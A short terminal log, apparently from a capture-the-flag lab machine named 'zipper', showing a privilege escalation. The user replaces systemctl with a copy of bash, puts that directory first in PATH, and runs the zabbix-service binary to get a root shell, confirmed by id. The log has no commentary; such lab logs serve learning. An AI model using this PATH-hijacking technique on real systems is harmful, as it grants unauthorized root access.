 zapper@zipper:~/utils$ cp /bin/bash /home/zapper/systemctl
cp /bin/bash /home/zapper/systemctl
zapper@zipper:~/utils$ echo "bash" > /home/zapper/daemon-reload
echo "bash" > /home/zapper/daemon-reload
zapper@zipper:~/utils$ export PATH=/home/zapper:$PATH
export PATH=/home/zapper:$PATH
zapper@zipper:~/utils$ ./zabbix-service
./zabbix-service
start or stop?: start
start
Welcome to:
ZIPPER
[252] Packages Need To Be Updated
[>] Backups:
4.0K    /backups/zapper_backup-2025-02-08.7z
root@zipper:~/utils# id
id
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),30(dip),46(plugdev),111(lpadmin),112(sambashare),1000(zapper)